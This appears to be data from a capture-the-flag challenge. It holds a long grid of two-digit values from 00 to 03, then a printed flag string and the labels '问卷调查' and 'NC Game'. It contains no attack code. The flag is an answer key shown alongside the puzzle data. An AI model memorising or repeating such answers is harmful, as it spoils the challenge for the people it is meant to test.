03 00 01 00 01 02 03
02 03 02 03 01 03 01
03 02 00 02 01 01 00
01 00 01 00 01 00 02
03 02 03 01 03 02 00
00 01 00 02 01 02 01
02 02 00 02 03 03 00
02 00 02 03 02 00 02
03 02 02 01 02 00 00
03 02 02 03 03 02 00
02 02 01 03 00 00 00
03 00 01 00 02 02 00
00 02 03 00 00 01 02
03 03 01 00 00 03 00
03 01 02 02 00 03 03
00 02 00 02 03 00 01
03 02 03 01 00 01 02
02 02 02 01 02 02 03
03 03 00 02 02 03 01
03 01 03 01 01 00 02
00 03 02 00 00 02 00
00 00 01 01 03 03 02
01 02 03 00 02 02 01
02 02 03 02 01 00 03
01 01 00 01 02 03 03
02 03 03 00 03 02 00
03 03 00 01 00 00 00
01 00 01 03 03 01 01
02 03 02 00 02 00 02
02 01 01 00 01 00 03
00 03 02 03 00 03 03
00 00 00 03 02 00 00
01 03 00 00 03 03 01
00 01 02 01 01 01 03
03 01 01 01 02 03 03
03 02 01 02 01 02 00
01 02 02 03 03 01 00
00 03 00 03 02 03 03
03 01 00 00 01 00 01
03 03 03 01 02 01 00
03 01 00 02 03 00 02
00 02 02 02 01 00 00
00 00 00 01 01 02 00
01 02 02 01 00 02 02
00 03 00 02 00 00 03
03 00 03 01 03 02 00
03 00 00 03 03 02 02
03 00 03 03 01 02 01
03 02 03 03 03 03 00
00 00 00 03 00 01 01
02 00 03 01 03 02 00
01 00 02 02 02 01 01
02 02 00 03 01 00 01
01 03 01 02 03 01 01
02 00 01 03 03 02 02
03 03 03 03 03 01 00
03 00 03 03 00 00 03
00 02 00 01 01 02 01
01 03 03 00 00 02 00
00 02 00 01 02 02 00
03 03 02 00 01 03 03
02 02 02 01 02 01 03
00 03 03 02 00 01 02
00 03 02 00 00 02 01
03 02 01 01 02 03 01
03 03 03 03 03 03 00
01 00 02 01 00 00 02
01 03 03 00 00 01 00
00 00 02 01 00 02 03
03 02 03 00 01 01 00
03 03 02 03 00 03 00
03 02 00 02 01 02 01
03 03 00 03 00 00 02
03 01 02 03 03 00 01
03 02 02 00 03 00 02
00 03 01 01 02 00 02
02 03 02 01 00 00 02
01 01 02 00 00 01 02
02 02 01 02 00 02 01
00 00 00 00 03 03 00
00 01 00 02 03 02 00
02 03 00 03 01 03 01
01 02 02 02 01 00 03
03 01 02 01 01 00 01
00 02 00 03 03 02 00
03 03 02 01 02 00 03
03 00 00 03 00 00 03
02 00 00 02 01 01 00
03 03 00 02 03 00 03
03 02 00 01 01 01 01
00 02 03 01 00 03 01
00 03 01 03 01 00 03
03 01 02 02 00 03 00
01 03 00 00 03 02 02
02 03 03 01 00 03 02
02 03 00 02 00 01 03
00 02 02 03 00 02 02
02 02 00 01 01 01 03
00 03 01 02 03 01 00
03 02 02 01 01 02 01
01 01 01 02 00 00 00
00 00 02 03 01 00 01
02 00 03 00 01 00 02
03 02 00 03 03 01 00
01 03 00 00 01 00 03
03 00 03 02 01 03 01
03 01 01 01 01 00 02
01 00 03 02 00 03 00
02 02 02 01 00 01 01
03 00 00 03 01 02 01
03 03 03 01 03 01 01
00 02 02 01 01 00 00
02 02 03 03 03 00 01
02 02 01 03 02 02 00
02 00 03 00 00 03 03
03 02 00 01 01 00 01
03 00 00 03 02 02 01
00 01 03 03 03 01 01
03 02 02 03 03 00 01
03 01 03 00 01 00 03
02 01 00 01 01 01 02
01 01 02 03 02 01 00
01 01 02 00 03 02 01
03 01 03 00 00 03 01
03 00 01 02 00 00 03
02 02 03 02 03 01 03
02 02 03 03 03 01 02
03 02 03 03 00 01 00
03 03 02 02 00 03 03
02 01 03 00 02 02 00
03 01 03 02 00 00 03
00 02 03 03 03 02 00
02 03 00 01 03 01 02
00 01 01 02 02 01 02
00 03 01 02 01 03 02
00 03 02 03 01 00 01
03 03 01 03 03 00 02
01 02 01 03 00 02 03
00 01 02 03 01 01 02
02 01 00 03 00 02 01
03 03 00 02 03 01 02
02 02 03 03 02 03 01
03 02 02 03 00 02 03
01 00 02 00 02 03 00
02 01 03 00 00 03 00
02 03 00 00 01 02 00
03 03 00 02 00 01 01
03 00 03 02 01 02 00
00 03 02 01 00 02 02
02 03 02 02 02 00 01
flag
flag{ace40f94-1b3d-d97f-f256-bb726e611fa7}
问卷调查
NC Game